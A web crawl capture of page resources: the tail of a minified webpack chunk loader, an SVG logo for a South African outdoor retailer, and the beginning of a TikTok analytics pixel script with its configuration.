p=c[d];if(p.getAttribute("src")==e||p.getAttribute("data-webpack")==n+o){i=p;break}}i||(s=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",n+o),i.src=e),r[e]=[t];var m=(t,o)=>{i.onerror=i.onload=null,clearTimeout(u);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(o))),t)return t(o)},u=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),s&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),l.p="",(()=>{var e={179:0};l.f.j=(t,o)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)o.push(r[2]);else{var n=new Promise(((o,n)=>r=e[t]=[o,n]));o.push(r[2]=n);var a=l.p+l.u(t),i=new Error;l.l(a,(o=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var n=o&&("load"===o.type?"missing":o.type),a=o&&o.target&&o.target.src;i.message="Loading chunk "+t+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,r[1](i)}}),"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,o)=>{var r,n,[a,i,s]=o,c=0;if(a.some((t=>0!==e[t]))){for(r in i)l.o(i,r)&&(l.m[r]=i[r]);if(s)var d=s(l)}for(t&&t(o);c<a.length;c++)n=a[c],l.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return l.O(d)},o=self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),l.nc=void 0;var s=l.O(void 0,[736],(()=>l(48072)));s=l.O(s)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/logo-capeunion.svg
body_size: 7080
content:
<svg width="100" height="59" viewBox="0 0 100 59" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8125 39.3184C20.4758 41.2439 22.6308 43.0875 25.2282 44.6607C31.8488 48.6592 40.6243 50.8634 49.9488 50.8634C59.2733 50.8634 68.0488 48.6592 74.6693 44.6607C77.2668 43.0875 79.4217 41.2439 81.0851 39.3184H77.8895C72.1047 44.8737 61.7478 48.651 49.9488 48.651C38.1498 48.651 27.7847 44.8737 22.0081 39.3184H18.8125Z" fill="#363736"/>
<path d="M28.4406 14.6875C34.2418 11.6231 41.8866 9.7549 50.2524 9.7549C58.315 9.7549 65.6976 11.4838 71.4169 14.3598L74.2191 13.311C67.6969 9.59103 59.2246 7.55078 50.2606 7.55078C41.0098 7.55078 32.2917 9.72213 25.6875 13.6633L28.4406 14.6875Z" fill="#363736"/>
<path d="M51.2197 25.2979L51.0477 25.0029L51.867 24.5277L52.0391 24.8308L51.2197 25.2979ZM87.8622 25.7731L85.1829 27.3217H85.8711L88.0343 26.0763L87.8622 25.7731ZM88.3948 26.4532L87.0838 27.207L87.1494 27.3299H87.5591L88.5587 26.7564L88.3948 26.4532ZM87.428 25.4863L84.2488 27.3217H57.2503L57.5535 26.4614L56.2507 27.2152L56.0049 26.953L57.7256 25.9534L57.9796 25.2323L55.6526 26.5761L55.4067 26.3139L58.1517 24.7325L58.4057 24.0115L55.0626 25.937L54.8168 25.6748L58.5695 23.5035L58.8072 22.8234L54.489 25.3143L54.2432 25.0521L58.9792 22.3154L59.2332 21.5943L53.8991 24.6752L53.6615 24.413L59.4135 21.0945L59.6511 20.4144L53.3337 24.0606L53.0879 23.7984L59.4381 20.1358L58.5859 20.0703L52.7356 23.4461L52.4898 23.1839L57.996 20.0047L57.2012 19.9228L52.162 22.8316L51.9162 22.5694L56.6112 19.8654L55.7591 19.7753L51.5803 22.2006L51.3426 21.9384L55.1855 19.7179L54.3907 19.636L44.4435 25.3798L44.8778 25.6748L48.8681 23.3724L49.0402 23.6755L45.1973 25.896L45.6562 26.2074L49.4745 24.0033L49.6465 24.3064L46.1232 26.3385L46.959 26.3959L50.0726 24.6014L50.2447 24.9046L47.5735 26.445L48.4584 26.5106L50.638 25.2569L50.8019 25.5355L50.7691 25.5519L51.2525 25.8141L52.3259 25.1914L52.498 25.4945L51.6048 26.0107L52.1211 26.2975L52.8093 25.896L52.9978 26.191L52.4734 26.4942L54.0056 27.3299H39.3798H38.6915H37.7492H37.0527L37.2166 27.2398L36.6922 26.9694L36.0531 27.3217H35.3648L36.3317 26.7646L35.8401 26.5106L34.4307 27.3217H33.7424L35.4795 26.3221L34.9551 26.0517L32.7428 27.3299H32.0545L34.5946 25.8633L34.103 25.6093L31.1204 27.3299H22.0827L22.6563 26.994L22.8857 26.3221L21.1404 27.3299H20.4522H19.4525H18.7643H10.7344L12.9221 23.8968L14.6756 23.1921L16.5929 20.7995L18.584 19.4639L20.0589 19.8818L26.2452 16.3093L28.4083 17.1779L30.342 18.7183L30.7927 18.4561L31.2597 18.5872L30.6288 18.9477L31.0467 19.2837L31.9234 18.7757L32.4396 18.9231L31.3335 19.5213L31.7268 19.8327L33.0214 19.087L33.9145 16.0553H34.062L34.357 16.0635L34.1276 16.1864L34.2668 16.4568L34.9469 16.0635H35.668L34.4307 16.7682L34.6683 17.227L36.7168 16.0717H38.5112H43.8617H60.2575L62.8795 15.5801V14.9082H63.7972L64.1085 17.6531L63.6333 17.9317L63.4694 16.9321H62.8713L63.0351 19.9965L63.24 19.8818L64.1085 18.4971L65.5342 18.7593L66.2307 19.2591V20.0785L67.3287 19.4475L67.5007 19.7425L66.3044 20.439L66.4437 20.906L68.148 19.9228L68.3201 20.2178L66.5421 21.2502L66.6814 21.7418L68.5086 20.6848L68.6806 20.9798L66.7961 22.0695L66.9681 22.512L68.6069 21.5615L68.779 21.8647L67.091 22.8398L67.2713 23.315L69.1559 22.2252L69.3279 22.5284L65.7964 24.5686L65.3212 25.3716L65.3294 25.3798L70.1063 22.6185L70.2784 22.9217L65.5506 25.642L65.9193 26.0763L75.8092 20.4963L77.3414 17.6941L77.5954 19.4639L78.169 19.6114L78.4312 20.7012L79.5456 20.0621L79.7176 20.3652L76.8498 22.0204L77.1448 22.3973L80.0454 20.7258L80.2175 21.0289L77.3578 22.6759L77.6692 23.0692L80.3076 21.5451L84.9534 22.7005L85.1255 23.0036L80.6517 25.5847L81.34 25.724L85.7237 23.1921L85.8957 23.4871L81.8562 25.8059L82.5936 25.9616L86.2481 23.8476L86.4201 24.1508L83.1017 26.0681L83.7981 26.2074L86.7315 24.5113L86.9036 24.8063L84.3061 26.3057L85.0436 26.4532L87.2559 25.175L87.428 25.4863ZM48.5404 17.8006L50.3922 16.7272H49.4499L48.9501 17.014L48.5404 17.8006ZM47.7948 19.2099L50.7855 17.4892L50.8346 16.8829L48.2372 18.3824L47.7948 19.2099ZM47.6964 19.6606L47.8439 20.1194L50.6953 18.4725L50.7445 17.8989L47.6964 19.6606ZM48.229 21.2748L48.3765 21.7336L50.7117 20.3898L50.6298 19.89L48.229 21.2748ZM50.6134 19.4967L50.6626 18.8904L47.9586 20.4554L48.1143 20.9388L50.6134 19.4967ZM34.8404 17.5138L35.0534 17.9153L37.4378 16.5388L36.5447 16.547L34.8404 17.5138ZM32.7428 20.6274L33.1361 20.9388L34.4061 20.2014L34.021 19.8818L32.7428 20.6274ZM32.03 20.0621L32.4478 20.398L33.7343 19.6606L33.3246 19.3246L32.03 20.0621ZM29.875 20.3652L28.31 21.2666L28.2117 21.8647L30.0962 20.7749L29.875 20.3652ZM23.3036 25.1012L21.0175 26.4204L20.5669 27.2562L23.0578 25.8223L23.3036 25.1012ZM23.6969 23.9295L21.7468 25.0521L21.3207 25.8387L23.4593 24.6014L23.6969 23.9295ZM24.6802 21.0453L22.5989 18.8084L20.3784 20.0867L20.8045 20.3816L22.2138 19.5705L22.3613 19.8818L20.9192 20.7176L20.8127 21.3567L22.5825 20.3325L22.73 20.6438L20.7308 21.7992L20.6242 22.3973L22.9267 21.0699L23.0988 21.3813L20.5669 22.848L20.5259 23.0692H21.1814L23.3118 21.8401L23.4675 22.1515L21.8779 23.0692H22.8202L23.6723 22.5776L23.8198 22.8889L22.5088 23.6428L22.0581 24.4785L23.8608 23.4379L24.6802 21.0453ZM25.6962 17.5712L26.8597 16.8993L26.5237 16.5633L25.5651 17.1041L25.6962 17.5712ZM25.9338 18.4069L27.5398 17.481L27.1383 17.1369L25.7945 17.9153L25.9338 18.4069ZM26.4336 19.0542L28.1871 18.0382L27.8102 17.7105L26.0977 18.7019L26.4336 19.0542ZM27.04 19.6852L28.8672 18.6282L28.4657 18.284L26.6794 19.3164L27.04 19.6852ZM27.6217 20.2915L29.3096 19.3164L29.0884 18.8986L27.2858 19.9392L27.6217 20.2915ZM27.8675 20.5455L28.2199 20.9142L29.7111 20.0539L29.4735 19.6114L27.8675 20.5455ZM28.0396 22.9381L30.4977 21.5206L30.2601 21.0781L28.1379 22.299L28.0396 22.9381ZM28.351 23.7001L30.8828 22.2334L30.6616 21.8155L28.097 23.2986L28.351 23.7001ZM28.8098 24.413L31.2843 22.9872L31.0467 22.5448L28.5394 23.9951L28.8098 24.413ZM29.2523 25.1012L31.6694 23.7083L31.4482 23.2904L28.9983 24.7079L29.2523 25.1012ZM29.7111 25.8059L32.0709 24.4457L31.8333 24.0033L29.4407 25.388L29.7111 25.8059ZM30.1618 26.4942L32.8329 24.9538L32.3413 24.6997L29.9078 26.1009L30.1618 26.4942ZM33.7179 25.4126L33.1935 25.1422L30.342 26.7892L30.6124 27.207L33.7179 25.4126ZM35.1026 20.7831L34.6929 20.439L33.4311 21.1682L33.849 21.5042L35.1026 20.7831ZM36.897 22.6021L36.5447 22.2662L35.1764 23.0528L35.6024 23.3478L36.897 22.6021ZM36.3153 21.9958L36.0285 21.5861L35.7581 21.7418L35.2091 22.6349L36.3153 21.9958ZM36.3726 23.8804L37.5362 23.2085L37.1592 22.848L35.922 23.5608L36.3726 23.8804ZM38.1507 23.7984L37.7984 23.4625L36.6922 24.1016L37.1183 24.3966L38.1507 23.7984ZM37.8885 24.921L38.7898 24.4048L38.4129 24.0442L37.4296 24.6096L37.8885 24.921ZM39.4043 24.9947L39.052 24.6588L38.208 25.1504L38.6341 25.4454L39.4043 24.9947ZM40.0434 25.6011L39.6665 25.2405L38.9455 25.6584L39.4043 25.9698L40.0434 25.6011ZM41.8133 23.6018L43.3209 22.7332L46.4428 20.9306L46.0495 20.6193L42.8047 22.4874L42.6327 22.1843L45.7545 20.3816L45.3366 20.0457L42.3131 21.791L42.1083 21.5042L45.0416 19.8081L44.6565 19.4967L41.8215 21.1355L41.5675 20.8815L44.6238 19.1198L44.9515 18.3496L41.1988 20.5127L40.9448 20.2587L45.1809 17.817L45.4923 17.0959L40.6088 19.9146L40.3548 19.6606L45.3038 16.801L44.4271 16.7272L40.0762 19.2345L39.9533 18.9068L42.8129 17.2516L42.0509 17.1451L39.7812 18.4561L39.6583 18.1284L41.6904 16.9566L41.4364 16.5224L39.4699 17.6531L39.347 17.3254L40.7563 16.5142L38.1671 16.506L37.8721 16.6617L35.2173 18.1939L35.4467 18.6364L37.8967 17.2188L37.9377 17.5958L35.6024 18.9395L35.8155 19.3574L37.9786 18.1038L38.0196 18.4807L36.0203 19.636L36.4792 19.9474L38.249 18.9231L38.4948 19.1772L36.7905 20.1604L37.2248 20.4554L38.8308 19.5295L39.0438 19.7507L39.0684 19.7917L37.5362 20.6766L37.995 20.988L39.4289 20.1522L39.6747 20.4062L38.3146 21.201L38.7488 21.496L40.0271 20.7585L40.15 20.8815L40.2401 21.0371L39.0684 21.709L39.5272 22.0204L40.6498 21.3895L40.9038 21.6435L39.855 22.2334L40.2893 22.5284L41.2479 21.9876L41.4937 22.2416L40.6006 22.7414L41.0595 23.0528L41.8379 22.6021L42.0837 22.8561L41.3708 23.2658L41.8133 23.6018ZM42.5917 24.1262L47.1556 21.4878L46.7378 21.1518L43.493 23.02L42.1329 23.8066L42.5917 24.1262ZM43.3455 24.6342L47.8521 22.0368L47.4588 21.7254L42.9195 24.3474L43.3455 24.6342ZM48.5568 22.6021L48.1389 22.2662L43.6651 24.8472L44.1239 25.1586L48.5568 22.6021ZM50.8592 21.2748L50.7691 20.7504L48.4912 22.0695L48.6551 22.553L50.8592 21.2748ZM78.1854 23.6919L80.7091 22.2334L80.4797 21.8237L77.8904 23.3232L78.1854 23.6919ZM78.718 24.3638L81.127 22.9709L80.8811 22.5366L78.3984 23.9705L78.718 24.3638ZM79.439 24.8882L82.5936 23.0692L81.4957 23.1593L78.9966 24.6014L79.439 24.8882ZM80.242 25.4044L84.5601 22.9135L83.3966 23.0118L79.7668 25.1094L80.242 25.4044ZM51.6622 24.0688L51.4819 23.7739L50.7199 24.2163L50.892 24.5195L51.6622 24.0688ZM51.2279 23.3806L51.0395 23.0856L50.1955 23.569L50.3676 23.8722L51.2279 23.3806ZM49.5564 22.9709L49.7285 23.2658L50.7773 22.6595L50.597 22.3645L49.5564 22.9709ZM78.2591 17.6367H77.9314V18.8576L78.7426 18.6937L78.2591 17.6367Z" fill="#363736"/>
<path d="M6.09682 29.8125C6.89981 29.8125 8.77618 30.0665 8.77618 31.1399V32.1887H7.29311V31.6807C7.29311 31.312 6.61303 31.2054 6.17056 31.2054C5.09718 31.2054 4.34336 31.9101 4.34336 33.131C4.34336 34.4993 5.16273 35.2695 6.26069 35.2695C6.55567 35.2695 7.36685 35.1958 7.36685 34.7943V34.2863H8.84992V35.3515C8.84992 36.3593 7.06368 36.6625 6.14598 36.6625C4.11393 36.6625 2.63086 35.163 2.63086 33.2211C2.63086 31.2464 4.16309 29.8125 6.09682 29.8125Z" fill="#363736"/>
<path d="M9.3418 35.352H9.89078L11.7016 29.9277H13.5944L15.4052 35.352H15.9542V36.5565H13.1847V35.352H13.7582L13.5042 34.4671H11.7999L11.5459 35.352H12.1195V36.5565H9.3418V35.352ZM13.1355 33.2052L12.7914 31.9844C12.7258 31.7713 12.7176 31.6075 12.693 31.4845L12.6685 31.2879H12.6357C12.6357 31.3534 12.6275 31.419 12.6193 31.4845C12.5947 31.6075 12.5701 31.7713 12.5046 31.9844L12.1523 33.2052H13.1355Z" fill="#363736"/>
<path d="M16.4945 35.352H17.2402V31.1322H16.4945V29.9277H19.7966C20.1735 29.9277 20.575 29.9359 20.911 30.0752C21.6976 30.3702 22.1892 31.1814 22.1892 32.1646C22.1892 33.1315 21.673 34.0082 20.8782 34.2786C20.575 34.3769 20.2391 34.4179 19.8376 34.4179H18.8953V35.352H19.6327V36.5565H16.4863V35.352H16.4945ZM19.6 33.1151C19.8622 33.1151 20.0096 33.0823 20.1817 32.9758C20.4275 32.8201 20.534 32.517 20.534 32.1564C20.534 31.7959 20.4193 31.5173 20.2063 31.3698C20.0506 31.2715 19.854 31.2223 19.6245 31.2223H18.8953V33.1151H19.6Z" fill="#363736"/>
<path d="M22.8105 35.352H23.548V31.1322H22.8105V29.9277H27.9235V31.8778H26.5305V31.2223H25.2113V32.5661H27.1532V33.8689H25.2113V35.2537H26.637V34.5982H28.03V36.5565H22.8105V35.352Z" fill="#363736"/>
<path d="M31.7749 31.1322H31.0293V29.9277H34.1757V31.1322H33.4301V34.0246C33.4301 34.3196 33.4956 34.5818 33.5939 34.7621C33.7742 35.057 34.1347 35.2373 34.5854 35.2373C35.0197 35.2373 35.3392 35.098 35.5523 34.7702C35.6752 34.5736 35.7243 34.336 35.7243 34.0246V31.1322H34.9787V29.9277H38.1251V31.1322H37.3877V34.0246C37.3877 34.6965 37.1828 35.311 36.8387 35.7535C36.3225 36.3844 35.4539 36.6712 34.5772 36.6712C33.6185 36.6712 32.8073 36.3353 32.3239 35.7781C31.9224 35.3356 31.7667 34.7293 31.7667 34.0246V31.1322H31.7749Z" fill="#363736"/>
<path d="M38.8461 35.352H39.5835V31.1322H38.8461V29.9277H41.2632L43.3445 33.4429C43.4264 33.5822 43.4919 33.7378 43.5411 33.8771L43.623 34.1147H43.664L43.6394 33.8525C43.6149 33.7051 43.6149 33.5166 43.6149 33.3691V31.1322H42.8364V29.9277H46.0156V31.1322H45.27V36.5565H43.5903L41.5009 33.0577C41.4271 32.9185 41.3534 32.7628 41.3042 32.6235L41.2223 32.3859H41.1813L41.2059 32.6481C41.2387 32.7955 41.2387 32.984 41.2387 33.1315V35.3602H42.0171V36.5647H38.8379V35.352H38.8461Z" fill="#363736"/>
<path d="M46.8105 35.352H47.5562V31.1322H46.8105V29.9277H49.957V31.1322H49.2113V35.352H49.957V36.5565H46.8105V35.352Z" fill="#363736"/>
<path d="M54.2093 29.8125C56.2413 29.8125 57.6998 31.2956 57.6998 33.1965C57.6998 35.1466 56.2413 36.6625 54.2093 36.6625C52.1772 36.6625 50.7188 35.1384 50.7188 33.1965C50.7269 31.2956 52.1854 29.8125 54.2093 29.8125ZM54.2093 35.2286C55.1844 35.2286 55.9791 34.36 55.9791 33.1965C55.9791 32.0822 55.1844 31.2464 54.2093 31.2464C53.2342 31.2464 52.4394 32.0822 52.4394 33.1965C52.4394 34.3518 53.2424 35.2286 54.2093 35.2286Z" fill="#363736"/>
<path d="M58.4711 35.352H59.2085V31.1322H58.4711V29.9277H60.8882L62.9695 33.4429C63.0514 33.5822 63.1169 33.7378 63.1661 33.8771L63.248 34.1147H63.289L63.2644 33.8525C63.2399 33.7051 63.2399 33.5166 63.2399 33.3691V31.1322H62.4614V29.9277H65.6406V31.1322H64.895V36.5565H63.2235L61.1341 33.0577C61.0603 32.9185 60.9866 32.7628 60.9374 32.6235L60.8555 32.3859H60.8145L60.8391 32.6481C60.8637 32.7955 60.8637 32.984 60.8637 33.1315V35.3602H61.6421V36.5647H58.4629V35.352H58.4711Z" fill="#363736"/>
<path d="M68.6219 35.352H69.3429L69.6952 31.1322H68.9578V29.9277H71.5634L72.6778 33.2134C72.7515 33.4265 72.8007 33.5821 72.8252 33.7051C72.8416 33.7706 72.8498 33.8362 72.8662 33.9017H72.8826C72.8908 33.8362 72.899 33.7706 72.9236 33.7051C72.9482 33.5821 73.0055 33.4265 73.0711 33.2134L74.1854 29.9277H76.791V31.1322H76.0536L76.4059 35.352H77.127V36.5565H74.1199V35.352H74.7754L74.6197 32.9676C74.6115 32.8283 74.6197 32.6399 74.6279 32.4924L74.6525 32.222H74.6115C74.6033 32.3039 74.5869 32.3859 74.5623 32.476C74.5377 32.6153 74.4968 32.7874 74.4312 32.9266L73.5627 35.3438H72.1698L71.3012 32.9266C71.252 32.7874 71.2029 32.6071 71.1701 32.476C71.1537 32.3941 71.1373 32.3121 71.121 32.222H71.08L71.1046 32.4924C71.1128 32.6399 71.121 32.8283 71.1128 32.9676L70.9571 35.352H71.6126V36.5565H68.6055V35.352H68.6219Z" fill="#363736"/>
<path d="M77.5371 35.352H78.0861L79.8969 29.9277H81.7897L83.6005 35.352H84.1495V36.5565H81.38V35.352H81.9535L81.6995 34.4671H79.9952L79.7412 35.352H80.3148V36.5565H77.5453V35.352H77.5371ZM81.3308 33.2052L80.9867 31.9844C80.9211 31.7713 80.9129 31.6075 80.8884 31.4845L80.8638 31.2879H80.8228C80.8228 31.3534 80.8146 31.419 80.8064 31.4845C80.7818 31.6075 80.7573 31.7713 80.6917 31.9844L80.3394 33.2052H81.3308Z" fill="#363736"/>
<path d="M84.6914 35.352H85.437V31.1322H84.6914V29.9277H87.6903C88.1983 29.9277 88.6326 29.9441 89.0177 30.0588C89.8207 30.3128 90.3451 30.952 90.3451 31.9188C90.3451 32.7955 89.9354 33.3773 89.2717 33.7378V33.7542C89.3209 33.7788 89.37 33.8116 89.4192 33.8443C89.5011 33.9099 89.6077 34 89.6814 34.1475L90.1894 35.1308C90.2714 35.2865 90.4025 35.3438 90.6155 35.3438H90.8449V36.5483H89.747C89.2144 36.5483 88.9931 36.4172 88.8129 36.0567L88.0099 34.508C87.8952 34.295 87.7805 34.2213 87.4363 34.2213H87.1004V35.3438H87.7968V36.5483H84.6996V35.352H84.6914ZM87.846 32.9266C88.3622 32.9266 88.69 32.6644 88.69 32.0663C88.69 31.7631 88.6162 31.4764 88.3294 31.3371C88.1819 31.2633 87.9689 31.2223 87.6903 31.2223H87.0922V32.9266H87.846Z" fill="#363736"/>
<path d="M92.68 35.352H93.4256V31.2223H92.639V32.1564H91.2461V29.9277H97.2603V32.1564H95.8756V31.2223H95.0808V35.352H95.8264V36.5565H92.68V35.352Z" fill="#363736"/>
<path d="M40.0664 44.3397H40.4679V41.9143H40.0664V41.4473H42.5573V42.3158H42.0247V41.9471H41.0906V42.8648H42.1886V43.3564H41.0906V44.3069H42.0985V43.9218H42.6229V44.7985H40.0664V44.3397Z" fill="#363736"/>
<path d="M43 43.9969H43.508V44.1362C43.508 44.3001 43.7292 44.3902 43.9833 44.3902C44.2209 44.3902 44.3929 44.3083 44.3929 44.1444C44.3929 43.9478 44.1635 43.8822 43.844 43.7757C43.4916 43.6528 43.0819 43.4889 43.0819 43.0301C43.0819 42.5221 43.5981 42.3418 44.0324 42.3418C44.3766 42.3418 44.901 42.4811 44.901 42.8416V43.153H44.3847V43.0137C44.3847 42.8826 44.2455 42.817 44.0324 42.817C43.844 42.817 43.6801 42.8826 43.6801 43.0383C43.6801 43.2349 43.9177 43.325 44.1881 43.3988C44.5568 43.5135 44.9911 43.6692 44.9911 44.1362C44.9911 44.6279 44.5322 44.8655 43.9751 44.8655C43.5408 44.8655 43 44.677 43 44.2837V43.9969Z" fill="#363736"/>
<path d="M45.6148 42.8405H45.2461V42.3899H45.6312V41.7344H46.213V42.3899H46.7619V42.8405H46.213V43.8566C46.213 44.2744 46.5243 44.3236 46.6964 44.3236C46.7292 44.3236 46.7619 44.3154 46.7783 44.3154H46.8029V44.807L46.7537 44.8152C46.721 44.8234 46.68 44.8234 46.6226 44.8234C46.2785 44.8234 45.6148 44.7251 45.6148 43.9139V42.8405Z" fill="#363736"/>
<path d="M47.8677 44.1934H47.2695V44.7997H47.8677V44.1934Z" fill="#363736"/>
<path d="M49.596 44.3085H50.3253V42.4239C50.3253 42.3665 50.3335 42.3092 50.3335 42.2682V42.1945H50.3253L50.2925 42.2436C50.2679 42.2764 50.2352 42.3256 50.1778 42.3829L49.9074 42.6369L49.5469 42.26L50.3826 41.457H50.9152V44.3085H51.6363V44.8001H49.5878V44.3085H49.596Z" fill="#363736"/>
<path d="M53.071 41.3906C53.792 41.3906 54.3656 41.9724 54.3656 42.9556C54.3656 43.8651 53.8739 44.8484 52.7924 44.8484C52.5875 44.8484 52.4236 44.8156 52.3089 44.7746C52.2352 44.7501 52.1778 44.7255 52.1205 44.7009L52.2925 44.1929C52.3335 44.2093 52.3827 44.2339 52.4318 44.2421C52.522 44.2748 52.6367 44.2994 52.7678 44.2994C53.3086 44.2994 53.5872 43.8488 53.6773 43.3817H53.6691C53.5462 43.521 53.2758 43.6111 53.0054 43.6111C52.3499 43.6111 51.9238 43.0949 51.9238 42.5132C51.932 41.8986 52.4073 41.3906 53.071 41.3906ZM53.1939 43.1277C53.4888 43.1277 53.7347 42.9556 53.7347 42.7016C53.7347 42.3329 53.4315 41.9396 53.071 41.9396C52.7514 41.9396 52.5547 42.1936 52.5547 42.5296C52.5547 42.8491 52.7678 43.1277 53.1939 43.1277Z" fill="#363736"/>
<path d="M54.8979 41.4473H57.0119V41.8733L56.2253 42.8074C56.6514 42.873 57.0856 43.1761 57.0856 43.7497C57.0856 44.3233 56.6596 44.8477 55.8894 44.8477C55.5288 44.8477 55.2584 44.733 55.07 44.6182C54.9635 44.5527 54.8651 44.479 54.7832 44.397L55.0864 43.9627C55.1519 44.0201 55.2257 44.0775 55.3076 44.1348C55.4469 44.2249 55.6354 44.3069 55.8566 44.3069C56.2089 44.3069 56.4629 44.0775 56.4629 43.7743C56.4629 43.4383 56.1925 43.2499 55.8074 43.2499C55.7337 43.2499 55.6599 43.2581 55.619 43.2581L55.4797 42.9631L56.2089 42.0782C56.2417 42.0372 56.2745 42.0044 56.3072 41.9881L56.3564 41.9471V41.9389C56.3318 41.9389 56.3154 41.9389 56.2909 41.9471C56.2499 41.9553 56.2089 41.9553 56.168 41.9553H55.4305V42.3486H54.8979V41.4473Z" fill="#363736"/>
<path d="M57.6342 41.4473H59.7482V41.8733L58.9616 42.8074C59.3877 42.873 59.822 43.1761 59.822 43.7497C59.822 44.3233 59.3959 44.8477 58.6257 44.8477C58.2652 44.8477 57.9948 44.733 57.8063 44.6182C57.6998 44.5527 57.6015 44.479 57.5195 44.397L57.8227 43.9627C57.8801 44.0201 57.962 44.0775 58.0357 44.1348C58.175 44.2249 58.3635 44.3069 58.5847 44.3069C58.9371 44.3069 59.1911 44.0775 59.1911 43.7743C59.1911 43.4383 58.9207 43.2499 58.5356 43.2499C58.4618 43.2499 58.3881 43.2581 58.3471 43.2581L58.2078 42.9631L58.9371 42.0782C58.9698 42.0372 59.0026 42.0044 59.0272 41.9881L59.0763 41.9471V41.9389C59.0518 41.9389 59.0354 41.9389 59.0108 41.9471C58.9698 41.9553 58.9289 41.9553 58.8879 41.9553H58.1505V42.3486H57.6261V41.4473H57.6342Z" fill="#363736"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://analytics.tiktok.com/i18n/pixel/events.js?sdkid=CPP9PIBC77UE4CLNP820&lib=ttq
body_size: 3186
content:

window[window["TiktokAnalyticsObject"]]._env = {"env":"external","key":""};
window[window["TiktokAnalyticsObject"]]._variation_id = 'default';window[window["TiktokAnalyticsObject"]]._vids = '';window[window["TiktokAnalyticsObject"]]._cc = 'US';window[window.TiktokAnalyticsObject]._li||(window[window.TiktokAnalyticsObject]._li={}),window[window.TiktokAnalyticsObject]._li["CPP9PIBC77UE4CLNP820"]="a9ddb7c8-f734-11f0-8788-b83fd2e3b632";window[window["TiktokAnalyticsObject"]]._cde = 390;; if(!window[window["TiktokAnalyticsObject"]]._server_unique_id) window[window["TiktokAnalyticsObject"]]._server_unique_id = 'a9ddc450-f734-11f0-8788-b83fd2e3b632';window[window["TiktokAnalyticsObject"]]._plugins = {"AdvancedMatching":true,"AutoAdvancedMatching":true,"AutoClick":true,"AutoConfig":true,"Callback":true,"DiagnosticsConsole":true,"EnableLPV":true,"EnrichIpv6":false,"EnrichIpv6V2":false,"EventBuilder":true,"EventBuilderRuleEngine":true,"HistoryObserver":true,"Identify":true,"JSBridge":false,"Metadata":true,"Monitor":true,"PageData":true,"PerformanceInteraction":false,"RuntimeMeasurement":true,"Shopify":true,"WebFL":false};window[window["TiktokAnalyticsObject"]]._csid_config = {"enable":true};window[window["TiktokAnalyticsObject"]]._ttls_config = {"key":"ttoclid"};window[window["TiktokAnalyticsObject"]]._aam = {"in_form":false,"selectors":{"[class*=Btn]":9,"[class*=Button]":11,"[class*=btn]":8,"[class*=button]":10,"[id*=Btn]":14,"[id*=Button]":16,"[id*=btn]":13,"[id*=button]":15,"[role*=button]":12,"button[type='button']":6,"button[type='menu']":7,"button[type='reset']":5,"button[type='submit']":4,"input[type='button']":1,"input[type='image']":2,"input[type='submit']":3},"exclude_selectors":["[class*=cancel]","[role*=cancel]","[id*=cancel]","[class*=back]","[role*=back]","[id*=back]","[class*=return]","[role*=return]","[id*=return]"],"phone_regex":"^\\+?[0-9\\-\\.\\(\\)\\s]{7,25}$","phone_selectors":["phone","mobile","contact","pn"],"restricted_keywords":["ssn","unique","cc","card","cvv","cvc","cvn","creditcard","billing","security","social","pass","zip","address","license","gender","health","age","nationality","party","sex","political","affiliation","appointment","politics","family","parental"]};window[window["TiktokAnalyticsObject"]]._auto_config = {"open_graph":["audience"],"microdata":["audience"],"json_ld":["audience"],"meta":null};
!function(e,i,n,d,o,t){var u,a,l=g()._static_map||[{id:"MTBmYzFiNDExMA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExOA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExOQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,Even